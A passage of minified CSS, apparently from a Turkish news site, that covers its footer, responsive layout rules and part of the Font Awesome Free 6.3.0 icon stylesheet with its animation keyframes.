0;background:#fff}footer .nav{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding-right:20px;margin-top:30px}footer .nav:last-child{padding-right:0}footer .nav strong{display:none}footer .nav ul{width:100%;height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:0 0 0 0}footer .nav ul li{width:calc(50% - 8px);height:auto;line-height:1.8;overflow:hidden;display:block;list-style:none;float:left;margin-right:16px}footer .nav ul li:nth-of-type(2n){margin-right:0}footer .nav ul li a{font-size:14px;font-weight:500;color:var(--siyah)}footer .nav ul li a:hover{color:var(--kirmizi)}footer .copyright{width:100%;height:auto;overflow:hidden;display:block;position:relative;border-top:1px solid #dedede;padding:20px 0 0 0;margin:20px 0 0 0}footer .copyright p{font-size:14px;font-weight:500;line-height:1.4;color:var(--siyah)}footer .store{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;text-align:center}footer .store a{width:auto;height:auto;overflow:hidden;display:inline-table;position:relative;margin-right:20px;border:1px solid #dedede;padding:5px 15px 5px 15px;text-align:center}footer .store a:last-child{margin-right:0}footer .store a img{width:auto;height:28px}footer .sosyalMedya{width:auto;height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin-top:40px;margin-bottom:10px}footer .sosyalMedya a{width:42px;height:42px;line-height:42px;display:inline-block;font-size:22px;margin:0 10px;color:var(--siyah);border-radius:2px}footer .sosyalMedya a:hover:nth-of-type(1n){color:#fff;background:#3a5b98}footer .sosyalMedya a:hover:nth-of-type(2n){color:#fff;background:#26ccff}footer .sosyalMedya a:hover:nth-of-type(3n){color:#fff;background:#a238a9}footer .sosyalMedya a:hover:nth-of-type(4n){color:#fff;background:#e00606}footer .sosyalMedya a:hover:nth-of-type(5n){color:#fff;background:#ff7278}footer .sosyalMedya a:hover:nth-of-type(6n){color:#fff;background:#ef911c}footer .sosyalMedya a:last-child{margin-right:0}@media screen and (min-width:981px) and (max-width:1366px){.reklamCerceve #sagdasabit{left:1070px}.reklamCerceve #soldasabit{right:1070px}header .logo{width:192px;height:50px;margin-top:5px}header .menu{width:calc(100% - 223px)}header .menu ul li a{font-size:14px}.ortala{width:calc(100% - 40px);max-width:calc(1060px - 40px)}.icerikBir .liste{min-height:288px}.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){min-height:234px}.icerikIki .liste,.icerikBes .liste{min-height:228px}.icerikDort .spor .liste{min-height:224px}.videoGaleri .sag .scrollbar{height:350px}.videoGaleri .sol .listeleme figure img{height:350px}.kategoriListe2 .liste figure{width:325px;height:183px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 300px)}.kategoriListe2 .liste figure{width:275px;height:155px}.kategoriListe2 .liste figcaption{font-size:18px;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.kategoriListe2 .liste p{width:calc(100% - 305px);height:40px;-webkit-line-clamp:2;font-size:15px;line-height:1.3}.haberDetay .bilgi h1{font-size:3em}.haberDetay .bilgi h2{font-size:1.7em}.kategori .biyografiler .biyografi figure{width:180px;height:117px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:18px;font-weight:700}.kategori .biyografiler .biyografi p{width:calc(100% - 274px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:3}}@media screen and (max-width:980px){.reklamCerceve,.reklamCerceve2{display:none}header .logo{width:calc(100% - 50px);height:100%;float:left;margin-right:20px}header .menu{display:none}.manset{width:calc(100% - 0px)!important;float:none;margin-right:0px!important;padding-bottom:0px!important}.mansetDevami{width:100%!important;margin-left:0;float:none;padding-top:20px;padding-bottom:10px}.mansetDevami .listeleme{width:calc(50% - 20px)!important;float:left;padding:12px 10px 0 10px}.icerikBir .liste{width:calc(100% - 0px)}.icerikBir .liste:nth-of-type(2n),.icerikBir .liste:nth-of-type(3n),.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){width:calc(33.333% - 14px)}.icerikBir .liste:nth-of-type(3n){margin-right:20px}.icerikBir .liste:nth-of-type(4n){margin-right:0}.icerikIki{width:calc(100% - 0px);float:none;margin-right:0}.dikReklam{width:calc(100% - 0px);height:auto}.videoGaleri .sol .listeleme figure img{height:283px}.videoGaleri .sag .scrollbar{width:100%;height:280px}.icerikUc .listeleme figure{width:120px}.icerikUc .listeleme figcaption,.icerikUc .listeleme time{width:calc(100% - 135px)}.icerikDort .spor{width:calc(100% - 0px);float:none;margin:0 0 0 0}.icerikDort .puanDurumu{width:calc(100% - 30px)!important}.anacanliSonuc{width:100%!important}.anacanliSonuc a{width:100%;height:auto;overflow:hidden;display:block;position:relative;text-align:center}.anacanliSonuc a img{display:inline-table}#bultenAlani p{width:calc(100% - 502px)}#bultenAlani .eBultenAbone{width:calc(280px - 0px)}.kategoriListe2 .siteSol{width:calc(100% - 0px);float:none;margin-right:0}.kategoriListe2 .siteSag{display:none}.haberDetay .bilgi h1{font-size:2.5em}.haberDetay .bilgi h2{font-size:1.5em;line-height:1.4;font-weight:300}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{width:210px;height:140px}.haberDetay article .ilgiliHaber div,.haberDetay article .ilgiliGaleri div{width:calc(100% - 250px);height:120px;padding:20px 20px 0 20px}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{font-size:20px}.kategori .siteSol{width:calc(100% - 0px);margin-right:0;float:none}.kategori .siteSag{width:calc(100% - 0px);margin-right:0;float:none}.sagReklam{width:100%;text-align:center}.sagKurular ul li{width:calc(33.333% - 44px);height:auto;overflow:hidden;display:block;padding:15px 15px 15px 15px}.sagKurular ul li:nth-of-type(2n){margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(3n){margin:0 0 20px 0}.vizyonkategori .anaviz{width:calc(33.333% - 30px);padding:10px 10px 5px 10px;margin:0 15px 15px 0}.vizyonkategori .anaviz:nth-of-type(3n),.vizyonkategori .anaviz:nth-of-type(12n){margin:0 0 15px 0px!important}.vizyonkategori .anaviz:nth-of-type(4n){margin-right:15px}#videoGaleri.haberDetay article .videoIc iframe,#videoGaleri.haberDetay article .videoIc video,#videoGaleri.haberDetay article .videoIc embed{width:100%;height:400px}#fotoGaleri.haberDetay .fotoSol{width:calc(100% - 0px);float:left;margin-right:0}#fotoGaleri.haberDetay .fotoSag{width:calc(100% - 0px)}.videoGaleri .sol{width:calc(100% - 0px);float:none;margin:0 0 0 0}.videoGaleri .sag{width:100%;margin-top:5px}.haberDetay .siteSag,.haberDetay .siteSol,.vizyonkategori .siteSol{width:calc(100% - 0px);height:auto;float:none;margin-right:0}.haberDetay .sagReklam:nth-of-type(1n){display:block}.haberDetay .sagReklam.sag2r{display:none}.haberDetay .kayanReklam,.haberDetay .sagSondk,.haberDetay .sagKurular,.vizyonkategori .siteSag{display:none}.sayfaSol{width:calc(100% - 0px);float:none;margin-right:0}.sayfaSag{width:calc(100% - 0px);margin-top:20px}.yeniEkonomi{width:calc(100% - 30px);float:none;margin-right:0;padding:15px 15px 15px 15px}}@media screen and (max-width:768px){.kutular a div i{font-size:20px!important}.kutular a div strong{width:70px!important;font-size:14px!important}#mansetSol{width:calc(100% - 0px)!important;float:none!important;margin-right:0px!important}#mansetSag{width:calc(100% - 0px)!important;margin-top:20px!important}.manset figure img{height:373px!important}.mansetSol figure img,.mansetSag figure img{height:330px!important}#mansetSol,#mansetSag{background:#000}.icerikUc{width:calc(100% - 0px);float:none}.dikReklam160{width:calc(100% - 0px);height:auto;float:none;margin:20px 0 0 0}.aburcReklam{width:calc(100% - 0px);margin:0 0 15px 0;float:none;background:#fff}.anaBurclar{width:calc(100% - 30px)!important}.anaBurclar .anaBurc figure,.anaBurclar .anaBurc figure img{width:26px!important;height:26px!important}.anaBurclar .anaBurc figcaption{font-size:12px!important}.kategoriListe2 .liste{margin-bottom:10px}.kategoriListe2 .liste figure{width:249px;height:140px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 275px)}.kategoriListe2 .liste p{display:none}.kategori .biyografiler .biyografi figure{width:180px;height:117px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:18px;font-weight:700}.kategori .biyografiler .biyografi p{width:calc(100% - 195px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:3}.konuiciReklam{width:100%;height:auto;overflow:hidden;display:block;position:relative;text-align:center;float:none;margin-right:0;margin-bottom:20px}#bultenAlani img{margin-bottom:15px}#bultenAlani p{width:calc(100% - 202px);margin-right:0;margin-bottom:15px}#bultenAlani .eBultenAbone{width:calc(100% - 0px)}#resmiilan .resmiilan{width:calc(50% - 8px);margin-top:15px;margin-right:15px}#resmiilan .resmiilan:nth-of-type(2n){margin-right:0}.yeniEkonomi .listeleme{width:calc(100% - 0px);float:none;margin-right:0;margin-bottom:15px}footer .nav{width:calc(100% - 0px);float:none;margin-right:0;margin-top:15px}footer .nav strong{width:calc(100% - 30px);height:50px;line-height:50px;overflow:hidden;display:block;cursor:pointer;background:var(--siyahBG);color:var(--beyaz);padding:0 15px;font-size:16px}footer .nav:nth-of-type(1n) strong{display:block}footer .nav ul{width:calc(100% - 30px);padding:0 15px;max-height:0;overflow:hidden;transition:max-height 0.5s ease-out;margin-top:10px}footer .nav strong:after{width:20px!important;height:auto;content:"+";float:right;background:#fff0;left:calc(100% - 20px)}footer .nav.open strong:after{content:"-";width:20px!important;height:auto;float:right;background:#fff0;left:calc(100% - 20px)}footer .nav.open ul{height:auto;max-height:500px;transition:max-height 0.5s ease-in!important}footer .nav:last-child strong{display:block}footer .nav ul li:last-child{margin-bottom:15px}footer .nav .adresBilgileri{margin-bottom:0}}@media screen and (max-width:640px){.top40{margin-top:20px}.top20{margin-top:20px}.ortala{width:calc(100% - 20px);max-width:calc(1180px - 20px);padding:0 10px}.gizle{display:none!important}.manset{background:#000}.manset figure img{width:100%;height:250px!important}.manset figcaption{width:calc(100% - 30px)!important;bottom:10px!important;left:15px!important;font-size:18px!important;position:relative!important}.manset strong{display:none!important}.manset time{left:15px!important;position:relative!important;bottom:0px!important}.manset .swiper-pagination-bullet{font-size:12px!important}.mansetDevami{padding-top:15px!important}.mansetDevami .listeleme{width:calc(100% - 30px)!important;float:none!important;padding:12px 15px 0 15px!important}.kutular a{width:calc(33.333% - 10px)!important;margin:0 15px 0 0px!important}.kutular a:nth-of-type(3n){margin:0 0 0 0px!important}.kutular a:nth-of-type(4n),.kutular a:nth-of-type(5n){margin:15px 15px 0 0px!important}.kutular a:nth-of-type(6n){margin:15px 0 0 0px!important}.kutular a div i{font-size:20px!important}.kutular a div strong{width:70px!important;font-size:14px!important}.mansetSol figure img,.mansetSag figure img{height:230px!important}.mansetSol figcaption,.mansetSag figcaption{bottom:10px!important;left:15px!important;font-size:18px!important;position:relative!important}.mansetSol strong,.mansetSag strong{display:none!important}.mansetSol time,.mansetSag time{left:15px!important;position:relative!important;bottom:0px!important}.anaBaslik h2{font-size:20px;padding-right:15px}.anaBaslik div{height:5px;bottom:5px}.anaBaslik a{font-size:10px;bottom:3px;padding-left:15px}.listeReklam{max-height:100%!important;padding:0 0 0 0px!important}.icerikBir .liste,.icerikIki .liste,.icerikDort .spor .liste{width:calc(100% - 30px)!important;padding:15px 15px 15px 15px;margin-top:5px;margin-right:0}.icerikBir .liste figure,.icerikIki .liste figure,.icerikDort .spor .liste figure{width:120px;height:102px;float:left;margin-right:15px}.icerikBir .liste figcaption,.icerikBir .liste time,.icerikIki .liste figcaption,.icerikIki .liste time,.icerikDort .spor .liste figcaption,.icerikDort .spor .liste time{width:calc(100% - 135px)}.anaBurclar .anaBurc{width:calc(25% - 0px)!important}.videoGaleri .sol{margin-bottom:15px;border-bottom:1px solid rgb(255 255 255 / 25%);padding-bottom:15px}.videoGaleri .sol .listeleme figcaption{font-size:18px;left:0;position:relative;bottom:0}.videoGaleri .sol .listeleme time{left:0;position:relative;bottom:0}#anaVizyon{padding:20px 0 30px 0px!important}#anaVizyon h2{width:calc(100% - 0px);padding:0 0 30px 0px!important;font-size:18px!important;letter-spacing:5px!important}#bultenAlani{text-align:center}#bultenAlani img{float:none;margin-right:0;padding-right:0;border-right:0;display:inline-table}#bultenAlani p{width:calc(100% - 0px);margin-right:0;margin-bottom:15px}.icerikDort .spor .liste time{margin:0 10px 5px 10px}.kategoriListe .liste{width:calc(100% - 0px);float:none;margin-bottom:10px;margin-right:0}.kategoriListe .liste figure{width:120px;height:120px;float:left;margin-right:15px}.kategoriListe .liste time,.kategoriListe .liste figcaption{width:calc(100% - 140px)}.kategoriListe .liste:nth-of-type(3n){margin-bottom:10px}.kategoriListe .liste time{margin:0 10px 5px 10px;padding-top:10px}.kategoriListe2 .liste figure{width:177px;height:100px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 195px)}.kategoriListe2 .liste figcaption{font-size:16px;line-height:1.4}.kategoriListe2 .liste p{display:none}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n){width:calc(100% - 150px);font-size:18px;padding-left:30px}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{width:10px;height:4px;top:calc(50% - 2px);left:15px}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{width:10px;height:4px;top:calc(50% - 2px)}.haberDetay .bilgi ul.breadcrumbs p{width:120px;line-height:1.6;font-size:12px}.haberDetay .bilgi h1{font-size:2em}.haberDetay .bilgi h2{font-size:1.5em;line-height:1.4;font-weight:300}.haberDetay .tarih strong{width:calc(100% - 0px);float:none;font-size:12px}.haberDetay article p{font-size:1.3em;line-height:1.4;font-weight:300}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{display:none}.haberDetay article .ilgiliHaber div,.haberDetay article .ilgiliGaleri div{width:calc(100% - 40px);height:auto;padding:20px 20px 20px 20px}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{height:50px;-webkit-line-clamp:2}.ilginiziCekebilir{width:calc(100% - 30px);padding:15px 15px 15px 15px;margin-top:40px}.ilginiziCekebilir ul li{width:calc(100% - 20px);padding:10px 10px 10px 10px}.ilginiziCekebilir ul li a{font-size:14px}.haberDetay article .etiketler a{height:28px;line-height:28px;font-size:12px;padding:0 10px}.kategori .biyografiler .biyografi{margin-bottom:10px}.kategori .biyografiler .biyografi figure{width:150px;height:97px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:16px;font-weight:700;-webkit-line-clamp:1}.kategori .biyografiler .biyografi p{width:calc(100% - 195px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:2}.sagKurular ul li div{width:calc(100% - 0px)}.sagKurular ul li div strong{width:75px;font-size:14px}.kategori.ekonomi .katliste .liste{width:calc(100% - 0px);float:none;margin-bottom:10px;margin-right:0}.kategori.ekonomi .katliste .liste figure{width:120px;height:120px;float:left;margin-right:15px}.kategori.ekonomi .katliste .liste time,.kategori.ekonomi .katliste .liste figcaption{width:calc(100% - 140px)}.kategori.ekonomi .katliste .liste:nth-of-type(3n){margin-bottom:10px}.kategori.ekonomi .katliste .liste time{margin:0 10px 5px 10px;padding-top:10px}.vizyonkategori .anaviz figure img{height:177px}.kategoriilanlar2 .liste{width:calc(50% - 13.333px);margin-bottom:20px;margin-right:20px}.kategoriilanlar2 .liste:nth-of-type(2n){margin-bottom:20px;margin-right:0px!important}.kategoriilanlar2 .liste:nth-of-type(3n){margin-bottom:20px;margin-right:20px}footer .sosyalMedya{margin-top:30px;margin-bottom:10px}footer .sosyalMedya a{width:36px;height:36px;line-height:36px;display:inline-block;font-size:18px;margin:0 5px}footer{padding:0 0 30px 0}footer .nav{padding-right:0}}@media screen and (max-width:400px){.videoGaleri .sol{margin-bottom:15px}.videoGaleri .sol .listeleme figure img{height:185px}.videoGaleri .sol .listeleme figcaption{font-size:18px;left:0;position:relative;bottom:0}.videoGaleri .sol .listeleme time{left:0;position:relative;bottom:0}}/*!
 * Font Awesome Free 6.3.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

